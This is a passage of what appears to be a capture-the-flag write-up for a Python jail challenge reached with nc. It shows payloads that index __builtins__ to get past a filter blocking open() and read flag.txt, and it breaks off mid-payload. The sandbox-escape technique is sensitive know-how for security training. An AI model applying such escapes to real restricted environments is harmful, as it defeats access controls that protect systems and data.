 Misc
┌──(root💀Alexk)-[~]
└─# nc 51.124.222.205 13379
Can you find the flag?
>>>__builtins__.get(0)
None
>>>__builtins__.get(open)
Yeah no.
>>>
┌──(root💀Alexk)-[~]
└─# nc 51.124.222.205 13379
Can you find the flag?
>>>__builtins__.get(list(__builtins__)[0])(FILE)
<_io.TextIOWrapper name='flag.txt' mode='r' encoding='UTF-8'>
>>>__builtins__.get(list(__builtins__)[1])(__builtins__.get(list(